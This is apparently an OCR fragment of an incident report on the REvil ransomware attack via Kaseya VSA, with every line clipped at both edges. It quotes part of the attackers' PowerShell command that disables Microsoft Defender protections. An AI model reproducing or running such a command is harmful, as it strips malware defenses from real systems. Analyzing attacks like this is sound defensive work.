
ed Service Providers (MSPs) who use Kaseya VSA, but 
e ransomware were those of the MSPs' end customers. Th
oints were encrypted by the attack.
iltration
ntress Labs and the national CERT for the Netherlands, 
he web interface of Kaseya VSA, which allowed them to u
hen exploited in the /userFilterTableRpt.asp page of the 
n the execution of the payload they uploaded.
llowed the REvil threat actors to execute the followin
exe" /c ping 127.0.0.1 -n 4979 > nul &
owsPowerShell\v1.0\powershell.exe Set-MpPreference
 $true -DisableIntrusionPreventionSystem $true -Disa
ue -EnableControlledFolderAccess Disabled -EnableNe